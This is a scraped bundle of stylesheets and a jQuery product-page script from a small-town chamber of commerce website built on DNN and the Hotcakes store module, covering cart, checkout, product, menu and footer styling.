  background: #e0e0e0;
  position: relative;
  -webkit-box-shadow: 1px 1px 2px 0px rgba(0, 0, 0, 0.3);
  box-shadow: 1px 1px 2px 0px rgba(0, 0, 0, 0.3);
}
.hc-address .hc-title {
  background: white;
  font-size: 18px;
  font-weight: bold;
  color: black;
  padding: 10px;
}
.hc-address .hc-lines {
  font-size: 12px;
  padding: 15px 10px 5px 10px;
  line-height: 12px;
  height: 70px;
}
.hc-address .hc-actions {
  text-align: right;
  padding: 10px;
  position: absolute;
  bottom: 0;
  right: 0;
}
.hc-address .hc-actions a,
.hc-address .hc-actions input[type="submit"] {
  font-weight: bold;
  font-size: 12px;
  text-decoration: none;
  line-height: normal;
  vertical-align: top;
}
.hc-addressbook-edit {
  width: 50%;
  min-width: 470px;
}
.hc-addressbook-edit .dnnActions {
  float: right;
  margin-right: 50px;
}
@media (max-width: 767px) {
  .hc-addressbook-edit {
    width: 100%;
    min-width: 100px;
  }
}
/* ---------- Order History ---------- */
.hc-orderhistory .hc-actions {
  width: 40%;
  text-align: right;
}
/* --------------- WishList --------------- */
.hc-wishlist .hc-recimage {
  width: 20%;
}
.hc-wishlist .hc-recname {
  float: left;
  width: 40%;
}
.hc-wishlist .hc-reccontrols {
  padding-top: 20px;
}
.hc-wishlist .hc-reccontrols .hc-recprice {
  float: none;
}
.hc-wishlist .hc-reccontrols td {
  padding: 10px;
  vertical-align: middle;
}
.hc-wishlist .hc-reccontrols input {
  margin: 0;
}
@media (min-width: 768px) and (max-width: 979px) {
  .hc-wishlist .hc-recimage {
    min-width: 150px;
  }
  .hc-wishlist .hc-recname {
    width: 75%;
  }
}
@media (max-width: 767px) {
  .hc-wishlist .hc-recimage {
    width: 40%;
    min-width: 150px;
  }
  .hc-wishlist .hc-recname {
    width: 50%;
  }
}
@media (max-width: 480px) {
  .hc-wishlist .hc-recimage {
    width: 100%;
  }
  .hc-wishlist .hc-recname {
    width: 100%;
  }
}
/* --------------- Cart --------------- */
.hc-cart .hc-recimage {
  min-width: 100px;
}
.hc-cart .hc-recprice {
  text-align: right;
}
.hc-cart .hc-recquantity input[type='text'] {
  width: 30%;
  background-color: #FFF;
}
.hc-cart .hc-coupons {
  float: left;
  width: 50%;
}
.hc-cart .hc-coupons .dnnLabel {
  width: 100%;
  text-align: left;
  padding: 0;
  margin-right: 5px;
}
.hc-cart .hc-coupons > div input {
  margin-bottom: 18px;
  line-height: 12px;
  padding: 7px;
  font-size: 12px;
}
.hc-cart .hc-coupons > div input[type='text'] {
  width: 30%;
}
.hc-cart .hc-coupons li {
  font-weight: bold;
}
.hc-cart .hc-totals {
  float: right;
  width: 50%;
  text-align: right;
}
.hc-cart .hc-totals a.hc-popup {
  margin-bottom: 18px;
  line-height: 12px;
  padding: 7px;
  font-size: 12px;
}
.hc-cart .hc-totals table {
  width: 100%;
}
.hc-cart .hc-totals table th {
  text-align: right;
  font-weight: normal;
}
.hc-cart .hc-totals table td {
  width: 30%;
  font-weight: bold;
}
.hc-cart .hc-totals table .hc-subtotal {
  font-size: 16px;
}
.hc-cart .hc-action-keepshopping {
  padding-right: 20px;
}
.hc-cart .hc-action-or {
  padding-top: 7px;
}
@media (max-width: 480px) {
  .hc-cart .hc-totals {
    width: 100%;
  }
  .hc-cart .hc-coupons {
    width: 100%;
  }
  .hc-cart .hc-coupons .dnnLabel {
    width: 40%;
  }
  .hc-cart .hc-coupons > div input {
    width: 25% !important;
  }
  .hc-cart .hc-action-keepshopping {
    width: 100%;
  }
}
.hc-estimate-shipping .hc-rates {
  font-weight: bold;
}
/* ---------- Mini-Cart ---------- */
.hc-minicart .hc-iconbox {
  position: relative;
  width: 60px;
  height: 32px;
  background: url('images/minicart.png') no-repeat 5px center;
  z-index: 500;
}
.hc-minicart .hc-iconbox a {
  display: block;
  height: 32px;
  text-align: right;
  padding: 4px 10px;
  font-weight: bold;
  color: #333333;
}
.hc-minicart .hc-iconbox a:hover {
  text-decoration: none;
  color: #333333;
}
.hc-minicart .hc-tooltip {
  display: none;
  position: absolute;
  z-index: 1000;
  width: 300px;
}
.hc-minicart .hc-tooltip h2 {
  padding-bottom: 10px;
  border-bottom: 1px solid #dfdfdf;
}
.hc-minicart .hc-tooltip .dnnGrid {
  border: none;
  margin-bottom: 10px;
}
.hc-minicart .hc-tooltip .dnnGrid img {
  width: 100px;
}
.hc-minicart .hc-tooltip .dnnGrid td {
  padding: 1px 5px;
}
.hc-minicart .hc-tooltip .dnnActions {
  margin: auto;
  width: 190px;
  display: block;
}
.hc-minicart .hc-tooltip .hc-subtotal {
  text-align: right;
}
.hc-minicart .hc-tooltip .hc-subtotal td {
  padding-top: 15px;
}
/* --------------- Category --------------- */
.hc-category .hc-banner {
  margin-bottom: 20px;
}
.hc-category .hc-description {
  margin-bottom: 20px;
}
.hc-category .hc-sort {
  width: 240px;
  float: right;
  text-align: right;
}
.hc-category .hc-sort label {
  display: block;
  float: left;
  padding: 8px;
}
.hc-category .hc-sort select {
  margin: 0;
}
.hc-category-simplelist .hc-record-table .hc-record {
  overflow: hidden;
}
.hc-category-simplelist .hc-record-table .hc-record:nth-child(even) {
  background: #dfdfdf;
}
.hc-drilldown-filter .hc-facets li {
  list-style: none;
}
.hc-drilldown-filter .hc-price-slider {
  width: 90%;
}
.hc-drilldown-filter .hc-price-slider .dnnPrimaryAction {
  padding: 6px 0px;
}
/* --------------- Category Menu --------------- */
.hc-categorymenu ul {
  margin-top: 5px;
}
.hc-categorymenu li {
  list-style: none;
}
.hc-categorymenu li a {
  color: #333333;
}
.hc-categorymenu > ul > li {
  padding: 5px;
}
.hc-categorymenu > ul > li > a {
  font-size: 18px;
  font-weight: bold;
}
.hc-categorymenu .hc-current > a {
  color: #3b96b6;
}
/* --------------- Checkout --------------- */
.hc-checkout h3 {
  border-bottom: 1px solid #cdcdcd;
  padding: 10px 0;
}
.hc-checkout .hc-payment-section h4 {
  font-weight: normal;
  margin-top: 3px;
}
.hc-checkout .hc-payment-section .hc-payment-methods {
  width: 100%;
  border-collapse: collapse;
  margin-left: 4%;
}
.hc-checkout .hc-payment-section .hc-payment-methods div {
  padding-top: 10px;
}
.hc-checkout .hc-payment-section .hc-payment-methods div > h4 {
  display: inline;
}
.hc-checkout .hc-payment-section .hc-payment-methods .hc-purchaseorder > .dnnFormItem {
  display: inline;
  padding-left: 94px;
}
.hc-checkout .hc-payment-section .hc-payment-methods .hc-companyaccount > .dnnFormItem {
  display: inline;
  padding-left: 77px;
}
.hc-checkout .hc-payment-section .hc-card-icons {
  position: absolute;
  bottom: -25px;
}
.hc-checkout .hc-paypal-info {
  padding-left: 25px;
  padding-top: 5px;
}
.hc-checkout .hc-instructions-section textarea {
  width: 100%;
  max-width: 100%;
}
.hc-checkout .hc-site-terms {
  padding: 18px 0 0 10px;
}
.hc-checkout .hc-login-choose {
  padding: 10px 10px 30px;
}
.hc-checkout .hc-login-choose > label {
  padding: 0 10px;
}
.hc-checkout .hc-creditcard-form {
  /* 17% + 30% = 47% dnn styles use this for ".dnnFormItem select" */
}
.hc-checkout .hc-creditcard-form .hc-cc-expmonth {
  width: 17%;
}
.hc-checkout .hc-creditcard-form .hc-cc-expyear {
  width: 30%;
}
.hc-checkout .hc-creditcard-form .hc-cc-seccode {
  width: 10%;
}
.hc-checkout .totaltable td {
  padding-left: 15px;
  padding-right: 15px;
}
.hc-checkout .totaltable .totalgrandlabel,
.hc-checkout .totaltable .totalgrand {
  font-size: 20px;
  font-weight: bold;
  padding-top: 30px;
}
.hc-checkout .dnnRadiobutton {
  margin-right: 5px;
}
.hc-checkout .dnnFormItem .hc-controls {
  display: inline-block;
  width: 60%;
}
.hc-checkout a.dnnSecondaryAction {
  vertical-align: top;
}
.hc-paypalcheckout .hc-address {
  margin-left: 0;
  height: 300px !important;
}
.hc-paypalcheckout .hc-address span {
  white-space: normal;
}
.cc-visa,
.cc-mastercard,
.cc-amex,
.cc-discover,
.cc-diners,
.cc-jcb {
  width: 47px;
  height: 30px;
  display: inline-block;
  background: url('Images/creditcards.png') no-repeat 0px 0px;
  border: solid 1px #999;
}
.cc-disabled {
  width: 47px;
  height: 30px;
  display: inline-block;
  background: url('Images/creditcards_disabled.png') no-repeat 0px 0px;
  border: solid 1px #999;
}
.cc-visa {
  background-position: 0 0;
}
.cc-mastercard {
  background-position: -47px 0;
}
.cc-amex {
  background-position: -94px 0;
}
.cc-discover {
  background-position: -141px 0;
}
.cc-diners {
  background-position: -188px 0;
}
.cc-jcb {
  background-position: -235px 0;
}
/* --------------- Product Details --------------- */
.hc-listprice span {
  font-size: 20px;
  text-decoration: line-through;
}
.hc-siteprice span {
  font-size: 24px;
  font-weight: bold;
}
.hc-yousave span {
  font-size: 16px;
  color: #3b96b6;
}
.hc-product .hc-product-image {
  background: white;
  text-align: center;
  margin-bottom: 10px;
}
.hc-product .hc-related-items {
  margin-top: 20px;
}
.hc-product .hc-product-details {
  margin-left: 20px;
}
.hc-product .hc-product-form {
  margin: 20px 0;
}
.hc-product .hc-product-form .dnnLabel {
  font-weight: bold;
  text-align: left;
  width: 25%;
}
.hc-product .hc-product-form .hc-option {
  width: 45%;
  float: left;
}
.hc-product .hc-product-form .hc-option p {
  margin-top: 5px;
}
.hc-product .hc-product-form .hc-option input[type="text"],
.hc-product .hc-product-form .hc-option input[type="password"],
.hc-product .hc-product-form .hc-option input[type="email"],
.hc-product .hc-product-form .hc-option input[type="tel"],
.hc-product .hc-product-form .hc-option select,
.hc-product .hc-product-form .hc-option textarea {
  width: 100%;
  box-sizing: border-box;
}
.hc-product .hc-product-form #hcPriceWrapper {
  padding-top: 20px;
}
.hc-product #hcAdditionalImages {
  text-align: center;
}
.hc-product #hcAdditionalImages img {
  width: 50px;
}
.hc-product .hc-product-tabs ul.dnnAdminTabNav {
  display: block;
  height: auto;
}
.hc-product .hc-product-tabs ul.dnnAdminTabNav li.ui-tabs-selected a {
  margin-top: -4px;
}
.hc-product .hc-sku {
  height: 50px;
}
.hc-product .hc-stockdisplay {
  background: #cdcdcd;
  color: white;
  padding: 3px;
  white-space: nowrap;
}
.hc-product .hc-typedisplay .hc-propertylabel {
  margin-right: 10px;
}
/* --------------- Product Reviews --------------- */
.hc-review-list .hc-review {
  overflow: auto;
  padding: 20px 10px 20px 0;
  border-top: 1px solid #cdcdcd;
}
.hc-review-list .hc-review:first-child {
  border: none;
}
.hc-review-list .hc-review .hc-rating {
  float: none;
  margin-bottom: 5px;
}
.hc-review-list .hc-review .hc-review-user {
  margin-left: 5px;
}
@media (max-width: 767px) {
  .hc-review .hc-rating,
  .hc-review .hc-review-user {
    float: left !important;
  }
}
.hc-average-rating {
  margin: 20px 0;
}
.hc-average-rating > :first-child {
  margin-right: 20px;
}
/* --------------- Search Input --------------- */
.hc-search {
  float: left;
  width: 550px;
  margin: 20px 0;
}
.hc-search .hc-search-button {
  display: inline-block;
  float: right;
  height: 32px;
  width: 32px;
  margin: 0;
  padding: 0;
  background: #333333 url('images/search.png') no-repeat center center;
  text-indent: -9999px;
}
.hc-search .hc-search-button:hover {
  background: url('images/search.png') no-repeat center center, #2d2d2d;
  /* Old browsers */
  background: url('images/search.png') no-repeat center center, -moz-linear-gradient(top, #2d2d2d 0%, #565656 100%);
  /* FF3.6+ */
  background: url('images/search.png') no-repeat center center, -webkit-gradient(linear, left top, left bottom, color-stop(0%, #2d2d2d), color-stop(100%, #565656));
  /* Chrome,Safari4+ */
  background: url('images/search.png') no-repeat center center, -webkit-linear-gradient(top, #2d2d2d 0%, #565656 100%);
  /* Chrome10+,Safari5.1+ */
  background: url('images/search.png') no-repeat center center, -o-linear-gradient(top, #2d2d2d 0%, #565656 100%);
  /* Opera 11.10+ */
  background: url('images/search.png') no-repeat center center, -ms-linear-gradient(top, #2d2d2d 0%, #565656 100%);
  /* IE10+ */
  background: url('images/search.png') no-repeat center center, linear-gradient(to bottom, #2d2d2d 0%, #565656 100%);
  /* W3C */
}
.hc-search .hc-search-bar {
  display: block;
  float: left;
  width: 500px;
  height: 32px;
  padding: 0 5px 0 10px;
  margin: 0;
  background-color: transparent;
  border: none;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
  border-left: 1px solid #ddd;
  color: #000;
  line-height: 32px;
  font-size: 14px;
  -webkit-transition: all 100ms ease-in-out;
  -moz-transition: all 100ms ease-in-out;
  -ms-transition: all 100ms ease-in-out;
  -o-transition: all 100ms ease-in-out;
  transition: all 100ms ease-in-out;
}
.hc-search .hc-search-bar:active,
.hc-search .hc-search-bar:focus {
  background: #ccc;
  -webkit-box-shadow: inset 0px 3px 8px #999;
  box-shadow: inset 0px 3px 8px #999;
}
.ModHotcakesSearchC .hc-search-bar {
  -webkit-box-shadow: inset 0px 3px 8px #999;
  box-shadow: inset 0px 3px 8px #999;
}
.hcSkinObject .hc-search {
  float: right;
  width: 209px;
  height: 32px;
  margin: 0;
  border: none;
}
.hcSkinObject .hc-search .hc-search-bar {
  width: 160px;
  font-size: 11px;
}
/* --------------- Search Price Slider --------------- */
.hc-price-slider {
  width: 100%;
  /* Overlays */
}
.hc-price-slider > div {
  width: 100%;
}
.hc-price-slider .ui-widget-content {
  border: 1px solid #cdcdcd;
}
.hc-price-slider .ui-widget-header {
  border: 1px solid #cdcdcd;
  background: #575757;
}
.hc-price-slider .ui-slider {
  position: relative;
  text-align: left;
  margin: 15px;
}
.hc-price-slider .ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 1.2em;
  height: 1.2em;
  cursor: default;
}
.hc-price-slider .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: .7em;
  display: block;
  border: 0;
}
.hc-price-slider .ui-slider-horizontal {
  height: .8em;
}
.hc-price-slider .ui-slider-horizontal .ui-slider-handle {
  top: -0.5em;
  margin-left: -0.6em;
  height: 1.6em;
}
.hc-price-slider .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}
.hc-price-slider .ui-slider-horizontal .ui-slider-range-min {
  left: 0;
}
.hc-price-slider .ui-slider-horizontal .ui-slider-range-max {
  right: 0;
}
.hc-slider-controls {
  margin: 15px;
}
.hc-slider-controls > div {
  float: left;
  width: 33.33%;
}
.hc-slider-controls .hc-slider-center {
  text-align: center;
  margin-top: 20px;
}
.hc-slider-controls .hc-slider-right {
  text-align: right;
}
.hc-slider-controls span,
.hc-slider-controls input[type="text"] {
  width: 55%;
}
/* ---------------  Order Details --------------- */
.hc-order-details .hc-order-status {
  margin-top: -5px;
  padding: 5px 10px;
  background-color: #cdcdcd;
  float: right;
}
.hc-order-details .hc-addresses {
  margin-left: -40px;
  margin-top: 20px;
}
.hc-order-details .hc-address {
  height: 150px;
}
.hc-order-details .hc-totals table {
  width: 100%;
}
.hc-order-details .hc-payment-info {
  margin: 15px 0;
  padding: 20px;
  background-color: #dfdfdf;
}
.hc-order-details .hc-payment-info h4 {
  font-size: 16px;
  margin: 0 0 15px 0;
}
.hc-order-details table.hc-payment-summary {
  border-collapse: collapse;
  width: 100%;
  font-size: 12px;
}
.hc-order-details table.hc-payment-summary th {
  text-align: left;
  font-weight: normal;
}
.hc-order-details table.hc-payment-summary td {
  text-align: right;
}
.hc-order-details table.hc-payment-summary .hc-payment-header td,
.hc-order-details table.hc-payment-summary .hc-payment-header th {
  border-bottom: 1px solid #cdcdcd;
}
.hc-order-details table.hc-payment-summary .hc-payment-footer td,
.hc-order-details table.hc-payment-summary .hc-payment-footer th {
  border-top: 1px solid #cdcdcd;
}
.hc-order-details .hc-instructions {
  overflow-wrap: break-word;
}
/* ---------------  Affiliates --------------- */
.hc-affiliate-terms {
  height: 300px;
  overflow: auto;
  outline: 1px solid #cdcdcd;
}
.dnnButtonGroup .current {
  font-weight: bold;
}
.hc-board {
  height: 150px;
  background-color: #d2d2d2;
  margin: 0 40px 40px;
}
.hc-board .hc-title {
  background: white;
  font-size: 18px;
  font-weight: bold;
  color: black;
  padding: 10px;
}
.hc-board .hc-amount-line {
  font-size: 20px;
  color: #575757;
  padding: 15px;
}
.hc-icon-attachment {
  background: url(Images/attachment.png);
  width: 20px;
  height: 20px;
  line-height: 20px;
  vertical-align: top;
  display: inline-block;
  overflow: hidden;
  text-indent: 100px;
}
/* ---------------  Edit Billing --------------- */
.hc-edit-billing .hc-scrollable {
  height: 465px;
  overflow-y: scroll;
}
.hc-edit-billing .hc-card-icons {
  white-space: normal;
  margin-top: 0;
}


--- FILE ---
content_type: text/css
request_url: https://brewtonchamber.com/portals/brewtonchamber/Skins/brewtoncoc/skin.css?cdv=90
body_size: 2047
content:
html,body,div,span,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,span,ul,li,fieldset,form,label,legend,table,caption,strong{margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;text-decoration:none;vertical-align:baseline;} ol{list-style:none;}
.clear{clear:both;}
body{width:100%;font-size:18px;font-family:'roboto',arial, sans-serif;color:#093452;line-height:24px; background-color:#e7e7e7;}
.dnnadminmega {line-height:20px;}
h1 {font-size:22px; font-weight:700; color:#227b00; font-family:inherit line-height:44px;  font-family: 'roboto', cursive;}
h2 {font-size:22px; font-weight:900; color:#227b00; font-family: 'roboto', cursive;padding:0; margin:0; line-height:36px;margin-bottom:0px;}
h3 {font-size:24px; font-weight:100; color:#227b00; font-family:inherit;padding:0; margin:0; line-height:36px;margin-bottom:0px;}
#allwrapper {width:100%;background:url(images/allback.png) top center repeat-x; background-color:none; min-height:1100px;}
.headerback {width:1000px; height:200px;background:none;position:relative;margin:0 auto;}
.topbar {width:100%; height:41px;  margin-bottom:20px}
.topright {float:right; margin-top:10px; border:0px solid red; width:230px}
.menubar {height:41px; width:100%;margin:0 auto; border:0px solid #c84923;}
.social {float:left; padding-left:0px; border:0px solid red; padding-left:460px; height:41px; font-size:15px; color:#227b00;line-height:41px; font-style:italic}
.social span {font-size:22px}
.headermenu {float:left; background-color:#227b00;
height:41px; margin:0 10px;}
.phone {float:left; height:41px; line-height:41px;color:#227b00; font-size:18px}
.greenbar {height:128px; margin:21px 0; background-color:#e0e7d9; width:100%; display:block;}
.toppanediv {float:right; width:723px}
.logo {position:absolute; top:10px;margin-left:30px}
.content {border:5px solid #fff;  border-top:none;
    -moz-box-shadow:inset 0px 0px 60px #cccccc, 0px 0px 5px #000000;
    -webkit-box-shadow:inset 0px 0px 60px #cccccc,0px 0px 5px #000000;
    box-shadow:inset 0px 0px 60px #cccccc,0px 0px 5px #000000;
background-color:#fbfbfb;
min-height:500px; margin-bottom:50px; margin-top:5px; width:1000px; margin:0 auto;
}
.content2 {margin:20px; border:0px solid red;}
.left {width:600px; float:left;padding:10px; }
.left2 {width:930px; float:left;padding:10px;  min-height:300px}
.right {width:293px; float:right;  position:relative;  padding:10px 20px; }	
.triple {float:left; width:300px; margin:10px}
.triplewrapper {margin-left:20px}

.contentwrapper {max-width:1000px; margin:0 auto;}
.quart {float:left; width:220px; padding:15px; margin-top:70px; margin-bottom:20px;}
.bluebar {background-color:#00284c;  width:100%; height: 165px;padding-top:18px}
.contentwide {width:100%; background-color:#ccc;border-top:7px solid #0066a0; border-bottom:7px solid #0066a0}
.footerwrapper {width:100%; background:url(images/footerback.jpg) repeat-x; min-height:212px; padding-top:0px; }
.footerbox {width:1000px; margin:0 auto; padding:10px 10px; text-align:center;	font-family: 'roboto', cursive; color:#2d3a53; background:url(images/footerlogo.png) left top no-repeat; margin-top:10px}
.leftfooter {float:left; width:500px;margin-left:130px;}

.headersocial {float:right; width:200px;padding-left:10px;color:#fff; font-family:inherit;text-transform:uppercase; font-size:13px;margin-top:8px}
.headersocial img {vertical-align:middle}
.copyright {width:250px; text-align:right;  color:#2d3a53;font-size:14px;padding-top:0px; float:right; font-family:'roboto'}
.copyright a {color:#2d3a53;}

.invisible_container {padding:0px;}
.invisible_container .Normal {font-size:inherit; color:inherit;line-height:inherit; font-family: inherit;}
.invisible_container .Normal strong {font-size:18px; color:#000;line-height:inherit; font-family: inherit; font-weight:bold;}
.invisible_container .Normal em {font-size:14px; color:inherit;line-height:inherit; font-family: 'roboto'; font-weight:normal;}
.invisible_container img {background-color:#fff}

.maintitle {color:#fff; font-size:18px; background-color:#093452; width:95%;display:block; text-transform:none; padding:10px 0 10px 15px; margin:25px 0 15px 0}
.maintextArea {padding: 15px; background-color:none; display:block;}
.maintextArea .Normal {font-size:16px; line-height:24px; color:inherit}
.maintextArea .Normal strong{font-size:16px; line-height:24px; color:inherit; font-weight:bold;}
.maintextArea .Normal a{font-size:16px; line-height:24px; color:#1993eb; display:inline; font-weight:bold;}

.maintitle_small {color:#fff; font-size:17px; background-color:#227b00; width:100%;display:block; text-transform:none; padding:0px; text-align:center; text-transform:uppercase;}
.maintextArea2 {padding: 15px; background-color:#e7e7e7; display:block;}
.maintextArea2 .Normal {font-size:15px; line-height:22px; color:inherit}
.maintextArea2 .Normal strong{font-size:15px; line-height:22px; color:inherit; font-weight:bold;}
.maintextArea2 .Normal a{font-size:14px; line-height:22px; color:#c8c8c8; display:inline;background-color:#093452; padding:6px 15px; font-weight:bold;}

.maintextArea3 {padding: 15px; background-color:#e7e7e7; display:block;}
.maintextArea3 .Normal {font-size:15px; line-height:22px; color:#227b00}
.maintextArea3 .Normal em strong  {font-size:22px; line-height:22px; color:#227b00; font-weight:bold; font-style:italic}
.maintextArea3 .Normal em {font-style:italic;}
.maintextArea3 .Normal ul{margin-left:20px}
.maintextArea3 .Normal a{font-size:14px; line-height:22px; color:#227b00; display:inline;background-color:#093452; padding:6px 15px; font-weight:bold;}


.main_container_small2 {border:6px solid #bed2b7;}
.main_container_small:after {   display: block;
    height: 20px; width:300px;
    content:url(images/tripleshadow.png);   margin-left: auto;
    margin-right: auto;}

.footer_container {}
.footertextArea {padding: 0px 0px; text-align:left;}
.footertextArea .Normal {font-size:16px; line-height:26px; color:#2d3a53; font-weight:400;}
.footertextArea .Normal strong {font-size:18px; line-height:26px; color:#2d3a53; font-weight:400;}

.smalltitle {display:block; color:#000; text-transform:uppercase;text-align:left; font-style:italic; font-size:20px; margin-bottom:10px;}
.sidewrapper {padding:15px;}
.sliderwrapper {padding:13px; margin-top:5px}


--- FILE ---
content_type: text/css
request_url: https://brewtonchamber.com/portals/brewtonchamber/Skins/brewtoncoc/simple_header/simple_header.css?cdv=90
body_size: -31
content:
.simple_header {
margin-top:0px;
display:inline;

}
.simple_header a {
	padding:0px 15px 0px 15px;
	border-right:2px solid #fff;
	color:#fff !important;
	font-size:16px ;
	text-decoration:none !important;
	font-family:inherit;
	line-height:41px !important;
	text-transform: none;
	font-weight:600;
	height:41px;
}

.simple_header .headerlast {border-right:none;}

--- FILE ---
content_type: text/css
request_url: https://brewtonchamber.com/portals/brewtonchamber/Skins/brewtoncoc/main_sub/main_sub.css?cdv=90
body_size: 417
content:

ul.nav li ul li a {color:#f5f4f3;font-size:16px ; text-transform:none;}
ul.nav {  text-align: left;  display: block;  margin: 0;  padding: 0;  list-style: none; height:45px; margin-top:0px; width:100%; float:left; line-height:45px;}
ul.nav li {display:inline-block; position:relative; color:#fff; font-size:18px; }
ul.nav a{  display: inline;  margin-right:0px; padding: 8px 14px;  background:none;   border-right:0px solid #003d61;border-left:0px solid #0090e4;color:#fff; font-weight:400; text-transform:none;font-size:16px;font-family: 'Roboto', cursive;}
ul.nav li:hover {  background: #1a5d00;  color: #fff;}
.mainmenulast {border-right:0px !important;}
.mainmenufirst {border-left:0px !important;}
ul.nav li ul {  padding: 0;  position: absolute;  top: 45px;  left: 0;  margin-left:0px;  width: 215px;  -webkit-box-shadow: none;  -moz-box-shadow: none;  box-shadow: none;  display: none;  opacity: 0;  visibility: hidden;  -webkit-transiton: opacity 0.2s;  -moz-transition: opacity 0.2s;  -ms-transition: opacity 0.2s;  -o-transition: opacity 0.2s;  -transition: opacity 0.2s;border:1px solid #003c72;border-bottom-left-radius:0px;border-bottom-right-radius:0px;z-index:10000}
ul.nav li ul li {   background: #0074d1; display:inline-block}
ul.nav li ul li a {  display: block;   color: #fff;  width:175px; height:26px; line-height:26px;  border-bottom:1px solid #003c72;}
.dropdownlast {border-bottom-left-radius:0px;border-bottom-right-radius:0px;}
ul.nav li ul li:hover { color:#fff; }
ul.nav li:hover ul {  display: block;  opacity: 1.0;  visibility: visible;}
.nav {border:0px solid red; background-color:#227b00;}



--- FILE ---
content_type: text/css
request_url: https://brewtonchamber.com/portals/brewtonchamber/Skins/brewtoncoc/simple_footer/simple_footer.css?cdv=90
body_size: 70
content:
.simple_footer {
	width:100%;
	padding-top:0px;
	text-align:center;

	background-color:#227b00;
	padding:15px 0;
	border-top:5px solid white;
}
.simple_footer a {
	padding:0px 10px 0px 10px;
	border-right:1px solid #fff;
	border-left:0px solid #00284c;
	color:#fff !important;
	font-size:15px !important;
	text-decoration:none !important;
	font-family: 'roboto', cursive;
	text-transform:none;
	line-height:16px !important;
	height:16px !important;
	font-weight:900;

	display:inline-block;
}

.simple_footer a:hover {background-color:#168ee6; color:#fff !important;}

.footerlast {
	border-right:none !important;}
.footerfirst{
	border-left:none !important; padding-left:0 !important}

--- FILE ---
content_type: application/javascript
request_url: https://brewtonchamber.com/portals/brewtonchamber/HotcakesViews/Brewton2/Scripts/Products.js?cdv=90
body_size: 1307
content:
jQuery(function ($) {

    var currentmediumimage;

    function SubmitReviewForm() {
        var reviewform = $('#hcSubmitReviewForm');
        var destination = reviewform.attr('action');
        if (!destination)
            destination = reviewform.data('action');
        var postdata = reviewform.find("select, input, textarea").serialize();
        var outmessage = $('#hcSubmitReviewMessage');
        outmessage.html('');

        $.post(destination, postdata,
            function (data) {
                outmessage.html(data.message);
                outmessage.attr("class", data.ok ? "dnnFormMessage dnnFormSuccess" : "dnnFormMessage dnnFormWarning");
                outmessage.show();
                if (data.ok) {
                    reviewform.hide();
                }
            },
            "json");
    }
    function InitReviewForm() {
        $('#hcWriteReview #rating, #hcWriteReview #newreview').val('');
        $('#hcSubmitReviewMessage').hide();
        $('#hcSubmitReviewForm').show();
    }
    
    function UpdatePriceFormItem(price, $priceEl) {
        if (!price)
            $priceEl.hide();
        else {
            $priceEl.show();
            $priceEl.find("span").html(price.Text);
        }
    }

    function EvaluateSelections() {
        var $options = $('.hc-product-form').find('.hcIsOption, #productbvin');

        if ($options && $options.length > 0) {

            var $container = $('#hcProductDetails');
            var $valMessage = $('#hcValidationMessage');
            var $price = $('#hcPriceWrapper');
            var $actions = $('#hcProductActions');

            $actions.hide();
            $container.ajaxLoader("start");

            $.post(hcc.getServiceUrl("products/validate"),
                $options.serialize(),
                function (data) {
                    $valMessage.hide();

                    if (data.Message != null && data.Message.length > 0) {
                        $valMessage.find("div").html(data.Message);
                        $valMessage.show();
                    }

                    $('#hcProductImage').attr('src', data.MediumImageUrl);
                    $('#hcSku').html(data.Sku);
                    $('#hcStockDisplay').html(data.StockMessage);

                    if ($price) {
                        UpdatePriceFormItem(data.Prices.ListPrice, $price.find(".hc-listprice"));
                        UpdatePriceFormItem(data.Prices.SitePrice, $price.find(".hc-siteprice"));
                        UpdatePriceFormItem(data.Prices.YouSave, $price.find(".hc-yousave"));
                    }

                    if (!(data.IsValid === false)) {
                        $actions.show();
                    }
                }, 'json')
                .complete(function () {
                    $container.ajaxLoader("stop");
                });
        }
    }
    function BindAdditionalImages() {

        var $addImages = $('#hcAdditionalImages a');
        var $img = $('#hcProductImage');
        $img.data('currentUrl', $img.attr('src'));

        $addImages.click(function () {
            var newurl = $(this).attr('href');
            $img.attr('src', newurl);
            $img.data('currentUrl', newurl);
            return false;
        });

        $addImages.mouseover(function () {
            var newurl = $(this).attr('href');
            $img.attr('src', newurl);
        });

        $addImages.mouseout(function () {
            var newurl = $(this).attr('href');
            $img.attr('src', $img.data('currentUrl'));
        });
    }

    function Init() {
        BindAdditionalImages();

        // Review Form Submit
        $('#hcSubmitReviewBtn').click(function () {
            SubmitReviewForm();
            return false;
        });
        $('#hcWriteReviewbtn').click(function () {
            InitReviewForm();
        });

        $(".hcIsOption").change(function () {
            EvaluateSelections();
            return true;
        });

        EvaluateSelections();

        $('#hcProductTabs').dnnTabs({ selected: 0 });

        $('#giftcardpredefined').change(function () {
            var $input = $('#GiftCardAmount');
            var amount = $(this).val();
            
            if (amount == "") {
                $input.css("visibility", "");
            } else {
                $input.css("visibility", "hidden");
            }

            $input.val(amount);
        });
    }

    // Initialization ---------------

    Init();
});
